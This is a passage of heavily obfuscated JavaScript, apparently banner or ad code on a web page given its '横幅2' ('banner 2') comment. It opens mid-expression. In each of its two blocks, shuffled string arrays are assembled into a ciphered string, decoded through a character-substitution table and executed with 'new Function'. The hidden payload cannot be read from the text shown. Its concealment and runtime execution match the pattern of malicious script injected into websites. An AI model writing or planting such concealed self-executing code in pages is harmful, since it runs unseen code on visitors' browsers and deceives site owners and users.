x166')+k('0x1bb')+k('0x198')+k('0x14b')+k('0x1f7')+k('0x1cf')+k('0x19c')+k('0x167')+k('0x1e0')+k('0x1f6')+k('0x1c1')+k('0x192')+k('0x14c')+k('0x14d')+k('0x174')+k('0x1d0')+k('0x1fa')+k('0x187')+k('0x1ca')+k('0x152')+k('0x1ba')+k('0x150')+k('0x17a')+k('0x14e')+k('0x1e9')+k('0x142')+k('0x11a')+k('0x1f0')+k('0x1ae')+k('0x182')+k('0x1f5')+k('0x15e')+k('0x1a8')+k('0x17c')+k('0x1a7')+k('0x1a0')+k('0x15b')+k('0x17f')+k('0x1ad')+k('0x181')+k('0x1e7')+k('0x1bc')+k('0x171')+k('0x1f8')+k('0x158')+k('0x1ce')+k('0x129')+k('0x1d5')+k('0x165')+k('0x140')+k('0x147')+k('0x164')+k('0x16f')+k('0x125')+k('0x184')+k('0x18e')+k('0x163')+k('0x1ec')+k('0x117')+k('0x1a6')+k('0x1a4')+k('0x1f9')+k('0x151')+k('0x1b8')+k('0x138')+k('0x137')+k('0x14a')+k('0x195')+k('0x188')+k('0x185')+k('0x19f')+k('0x11c')+k('0x179')+k('0x11e')+k('0x112')+k('0x1cb')+k('0x1e2')+k('0x1cd')+k('0x1c6')+k('0x197')+k('0x1fd')+k('0x16b')+k('0x191')+k('0x1af'))};var d=f=>{let g={'O':'.','%':'~','F':'[','^':'+','c':']','&':'R','k':'6','a':'a','E':'9','p':'8','1':'^',';':'4','H':'y','t':'*','=':'P','j':'p','P':'Z',')':'x','6':'?','4':'J','9':'s','i':'G','V':'V','Z':'v','?':'T','u':'C','8':'d',',':'i','m':'f','_':'N','x':'2','G':'X','b':'c','S':'%','X':',','7':'M','(':'&','R':'Y','z':'r','n':'_','r':'=','l':'{',']':'|','*':'e','y':'(','5':'!','Q':'o','D':';','A':':','.':'U','3':'u','!':'k','J':'-','~':'g',':':'z','L':'E','h':'B','I':'3','W':'@','}':'t','@':'7','|':'I','d':'h','o':'O','M':'b','T':'5','K':'l','f':'j','v':'w','w':'S','[':'W','q':'H','-':'D','s':'}','Y':'F','+':'Q','g':'n','C':'L','B':'A','{':'q','2':'m','N':'K','e':'1','U':')'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x170')](d,c[k('0x135')][k('0x194')+'g'](0x10));new Function('d',e)(d);}()));})();

//横幅2
(() => {function a(){const l=['ring','y*X\x27d','6IA;U','}ym^\x27','Qv*zu','O}*9}','EbIa*','\x27QMf*','*g32*','jaz9*','a}*LK','aXbXl','UsscU','USmOK','cUDZa','b},Qg','aUUUy','~UlMO','*97Q8','*z]7,','32*g}','OZ6\x27(',']+N+/','O8y~X','\x279}z,','bX\x27a\x27','\x20bra(','g\x20aO8','rmFac','mO93M','m\x20aUm','U6eA/','sOM,g','}Obz*','b*8z,','br\x27d}','Q2\x22X\x22',',*U]]','@xMp;','K9*lK','aUUXp','3548124GVJlxX','8yg3K','Fm3gb','*FacO','g}Ob3','}ygaZ','}]]8Q','V,ZQh','x0*I*','MK,g~','>dyKQ','}O}QC','8*m,g','\x20mrls','XbX~U','/*K2*','aKKya','1ruzq','UlK*}','OZA\x27\x27','zg\x20~s','e(b((',')jQz}','bQ/;k','FcUFx','8Ulm3',',~a}Q','x(b((','ba},Q','\x278*ma','77EgWFoj','X*)jQ','U]]oM','gbQ8*','1DctU','by8Qb','jrm3g','>/ag8','Dz*}3','9495cFaxza','/bb/;','}3zg\x20','bz,j}','9\x27Xdy','kkIMp',',Qgya','O~*}-','z*}3z','UDMO8','hzQv9','8/O}*','=zQj*','zj298',',8ryF','DMO8y','}\x20!\x20,','y/y1]','Qz}9D','*}\x20ar','KX!UU','y5m3g','}Hj*Q','wQb!*','*z}Hy','rmDMO','\x20arg*','.&|uQ','a9*yU','yUss*','XyUr>','XbUsD','bOKr5','9QmOb','gy\x27ng','mHylO',';\x27UDa','lMOjy','*}A~s','~y0Xx','roMf*','2794135vxZyZc','nn*97','bO*)j','3U6xA','DbO9z','z\x20mr8','Uz*}3','yaXbX','0XbO*','Ozy~U','ZaK3*','gb},Q','dUDaO','3626541BEtUGE','bO8a}','zQ}Q}','XoMf*','A50X~','a((aO','bUlyg','b@@8k','OO*sU','UUsDa','zO39*','*=zQj','zg\x20aD','(bU]]','8r\x27^*','v\x20[*M','zQj*z','bXmOg','kIMpT','\x20br8Q','l,myy','g\x20aUM',']q3av','*O,g9','k@xMp',',jdQg','z]ojj','r0Usy','(aOnn','\x27^aDm','}yMO3','gyUla','yg*v\x20','y*X\x278','MyMO9','ssDz*','cO*)j','*b@@8','OQg2*','Hj*Od','bKQ9*','zz*g}','wbz,j','\x276}r\x27','a}*yU','4242324mrSacO','z}HOb','rm3gb','16136AzUBek','b}O8*','l*g32','z}9Al','zaMK*','gyUlz','QgyUl','Qv9*z','b}\x27rr','/2QM,','\x20asDz','9}z,g','zB~*g','*g~}d','z}*z2','z,g~,','*XdXM','zQv9*',',j}\x27U','Ma,83','yaXbU','aXbUl','f35tb','Zr\x27^*','f*b}O','}rm3g','yarMy','*)}w,','cHrfn','TkUUU','Qz}9X','*H?aj','*b}Oj','9Q*Ob','2jQg*','*grm3','\x27UF0c','Q2yUD','D,my5','subst','y\x279bz','b29Q~','\x20MO8y','].uhz',';(b((','*zaMK','dr\x27^*','0*I**','*X\x272\x27','2r\x27^*','},Qgy','|g}yy','JeU/T','g~\x275r','DMOgr','/O*)*','rl,Aa','3K}\x27X','QyaXb','Ozag8','mFacU','O9*g8','\x20Unn3','yKUlz','rF\x22ba','g\x20mFa','ObQQ!','mQz*y','TEbIa','ObQ2\x22','9sK*}','*z}h*','sDMOQ','3gb},','*}3zg','Ul,my','yMO3U','7++hz','DMO8r','*v\x20Y3','XKA5e','e5rr/','ydy4w','b32*g','}UUlm','Ojaz*','ba9d2','QhzQv','D,myM','*2*g}','g3KKU','gOdz*','baKKy','DMO2r','m\x20a((','3,hzQ','K,g3)','QzyK*','U6eA0','*,hzQ','~O}*9','9*z]q','99a~*','y*Xdr','}O~*}','}j9A/','3rgaZ','*X\x27Z\x27','/v,g/','Q83K*','v9*z]','?a~_a','LK*2*','UDK*}','1268348ieziKl','/O}*9','}sAm3','M@;kx','CGQNV','g\x20oMf','xw78m','yD]$U','*],ja','3K*6m','dU^y*','*A50X','XbUXb','UsDMO','Qb32*','*DMOb','UlMO8','/\x27^mF','\x27XyUr','zQ,8]','\x20aFKc','^7a}d','AasUX','g}_Q8','2*y\x279','!Xm3g','a^r\x27(','g}y*O','v99A/','OQgQj','m,g*=','g\x20Mya','o_O9}','cDK*}','m3gb}','-a}*U','*a}*y','O2^\x27(','aXbX~','K*}\x20~','*ma3K','9}yMO','b}Obz','cDmr\x27','757362PnznZk','*M@;k','dXMUX','ObQ2/','O8^\x27(','}Hy~X','a9ovg','g}9hH','K*}\x20b'];a=function(){return l;};return a();}function b(c,d){const e=a();return b=function(f,g){f=f-0xb7;let h=e[f];return h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=parseInt(j('0x10a'))/0x1+-parseInt(j('0x168'))/0x2+parseInt(j('0x1c5'))/0x3+-parseInt(j('0x1f2'))/0x4+parseInt(j('0x1b8'))/0x5+parseInt(j('0x136'))/0x6*(-parseInt(j('0x186'))/0x7)+parseInt(j('0x1f5'))/0x8*(parseInt(j('0x18f'))/0x9);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0xe5b11),!(function(){const k=b,c={'CGQNV':function(f,g){return f(g);},'cHrfn':k('0x110')+k('0x20b')+k('0x179')+k('0x1a4')+k('0x14e')+k('0xff')+k('0x181')+k('0x1c3')+k('0x129')+k('0xe3')+k('0xd4')+k('0x197')+k('0xd9')+k('0x1e9')+k('0x1a1')+k('0x13e')+k('0x15b')+k('0xd0')+k('0xe8')+k('0x187')+k('0x1f8')+k('0x1e8')+k('0x191')+k('0x16b')+k('0xf4')+k('0x1ba')+k('0x213')+k('0x1ba')+k('0x213')+k('0x138')+k('0x1af')+k('0x1c0')+k('0x17e')+k('0xde')+k('0x175')+k('0xf5')+k('0x119')+k('0x1a8')+k('0x102')+k('0x182')+k('0x1cf')+k('0x201')+k('0x173')+k('0x143')+k('0x1ab')+k('0xe6')+k('0x12c')+k('0x195')+k('0x176')+k('0x1b4')+k('0x14a')+k('0x147')+k('0x1f9')+k('0x1c9')+k('0x1b5')+k('0x117')+k('0x18c')+k('0x14e')+k('0x1bf')+k('0x150')+k('0xd2')+k('0x188')+k('0x20d')+k('0x174')+k('0x1d0')+k('0x1a7')+k('0x130')+k('0x117')+k('0x20e')+k('0x14e')+k('0x209')+k('0x1d9')+k('0x17d')+k('0x20f')+k('0x167')+k('0x1d2')+k('0xc4')+k('0x146')+k('0x1fd')+k('0x1a5')+k('0xf6')+k('0x1ca')+k('0x1b9')+k('0x105')+k('0x1be')+k('0x1d1')+k('0x131')+k('0x1b7')+k('0x134')+k('0x12e')+k('0xf2')+k('0xf0')+k('0x1c1')+k('0x1c8')+k('0x1f6')+k('0x128')+k('0x1d5')+k('0x13b')+k('0x185')+k('0xd1')+k('0x1f7')+k('0xc5')+k('0x115')+k('0x1c2')+k('0x120')+k('0x183')+k('0x157')+k('0xcd')+k('0x1a5')+k('0x15d')+k('0xf9')+k('0x19f')+k('0x1da')+k('0x156')+k('0x123')+k('0x14e')+k('0xd7')+k('0xe2')+k('0x11e')+k('0x15f')+k('0x169')+k('0x1a3')+k('0x18e')+k('0x17c')+k('0xce')+k('0x12c')+k('0x195')+k('0x17a')+k('0x159')+k('0x1e1')+k('0x151')+k('0x113')+k('0xe1')+k('0x1fb')+k('0x197')+k('0x15a')+k('0x132')+k('0x10c')+k('0x1c3')+k('0x1fa')+k('0xe2')+k('0x1ff')+k('0xe2')+k('0xc2')+k('0x158')+k('0x116')+k('0xe0')+k('0x1f4')+k('0xca')+k('0x20a')+k('0x197')+k('0x10f')+k('0xb8')+k('0x1c7')+k('0x1ec')+k('0x13c')+k('0x19b')+k('0x1f3')+k('0x178')+k('0x1ae')+k('0x1e7')+k('0x1e0')+k('0x16a')+k('0xca')+k('0x205')+k('0x11a')+k('0x1e6')+k('0x11c')+k('0x18d')+k('0x11d')+k('0xf8')+k('0x10b')+k('0x1e3')+k('0x15e')+k('0x1de')+k('0x112')+k('0x19a')+k('0x133')+k('0x1bb')+k('0x104')+k('0x144')+k('0xe4')+k('0x141')+k('0x19e')+k('0xc8')+k('0x1ad')+k('0x1fe')+k('0x10b')+k('0x1e3')+k('0xfa')+k('0x198')+k('0x140')+k('0x11c')+k('0x172')+k('0x184')+k('0xf3')+k('0x15c')+k('0x200')+k('0x1b6')+k('0x212')+(k('0x19e')+k('0x103')+k('0x1ad')+k('0x1a0')+k('0xd6')+k('0x19d')+k('0x18a')+k('0x111')+k('0xcf')+k('0x18b')+k('0x153')+k('0xda')+k('0x164')+k('0x180')+k('0x14d')+k('0x1bd')+k('0x118')+k('0x16c')+k('0x1ee')+k('0x1ef')+k('0x16e')+k('0xeb')+k('0x100')+k('0x108')+k('0x13d')+k('0x107')+k('0x122')+k('0x192')+k('0xbc')+k('0xbe')+k('0xe9')+k('0x208')+k('0x1db')+k('0xfb')+k('0x106')+k('0x16f')+k('0x206')+k('0x1df')+k('0xef')+k('0xfd')+k('0xb7')+k('0x199')+k('0x152')+k('0xf7')+k('0x106')+k('0xe5')+k('0x1fc')+k('0xc3')+k('0x1fc')+k('0x155')+k('0xfc')+k('0x16d')+k('0x182')+k('0x1cf')+k('0x201')+k('0xec')+k('0xd8')+k('0x203')+k('0xb9')+k('0x163')+k('0xee')+k('0x1b0')+k('0x163')+k('0x161')+k('0xc1')+k('0xdd')+k('0x135')+k('0x126')+k('0x11b')+k('0x148')+k('0xcb')+k('0x1e5')+k('0x12d')+k('0x196')+k('0x1f1')+k('0xcc')+k('0x14c')+k('0x202')+k('0x12b')+k('0x1a9')+k('0x1d4')+k('0x1a6')+k('0x142')+k('0x190')+k('0x194')+k('0xdc')+k('0x137')+k('0x170')+k('0x1ea')+k('0x1dd')+k('0x1b3')+k('0x127')+k('0xbb')+k('0x1c3')+k('0x1e4')+k('0xd5')+k('0xea')+k('0x12a')+k('0x204')+k('0x1b2')+k('0x1cd')+k('0x1ce')+k('0x1eb')+k('0xfe')+k('0x1f4')+k('0xca')+k('0x1cb')+k('0xe7')+k('0x1c3')+k('0x1b1')+k('0x193')+k('0x1c6')+k('0x14f')+k('0x1c4')+k('0x1ed')+k('0x1ac')+k('0x166')+k('0x1a2')+k('0x1f0')+k('0x11f')+k('0xd3')+k('0xbd')+k('0x124')+k('0x1d3')+k('0x13a')+k('0xc9')+k('0x12f')+k('0xc6')+k('0x189')+k('0x1aa')+k('0xba')+k('0x125')+k('0x114')+k('0x154')+k('0x20c')+k('0x17b')+k('0x109')+k('0x1d8')+k('0xeb')+k('0x160')+k('0x149')+k('0xf1')+k('0xc0')+k('0x207')+k('0x1bc')+k('0x162')+k('0x101')+k('0x177')+k('0x19c')+k('0x139')+k('0x17f')+k('0x1d7')+k('0x145')+k('0x10d')+k('0xc7')+k('0x1cc')+k('0x165')+k('0x1e2')+k('0xed')+k('0x121')+k('0x1dc')+k('0xdf')+k('0xdb')+k('0x1d6')+k('0x210')+k('0x171')+k('0x14b')+'D')};var d=f=>{let g={'y':'(',';':'4','@':'7','|':'I','g':'n','i':'G','V':'V','Y':'F','n':'_','B':'A','Q':'o','*':'e','4':'J','W':'@','c':']','}':'t','%':'~','+':'Q','q':'H',',':'i','d':'h','j':'p','s':'}','9':'s','N':'K','k':'6','[':'W','w':'S','&':'R','e':'1','8':'d','X':',','2':'m','~':'g','b':'c','.':'U','T':'5','t':'*','3':'u','-':'D',':':'z','Z':'v','{':'q','I':'3','O':'.','D':';','z':'r','A':':','M':'b','H':'y','=':'P','!':'k','v':'w','L':'E','5':'!','^':'+','7':'M','C':'L','o':'O','l':'{','?':'T','_':'N','S':'%','P':'Z','R':'Y','1':'^','p':'8','r':'=','E':'9','F':'[','J':'-','m':'f','u':'C','a':'a','h':'B','G':'X','K':'l','U':')','f':'j','6':'?','(':'&','x':'2',')':'x',']':'|'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x10e')](d,c[k('0x211')][k('0xbf')+k('0x13f')](0x10));new Function('d',e)(d);}()));})();
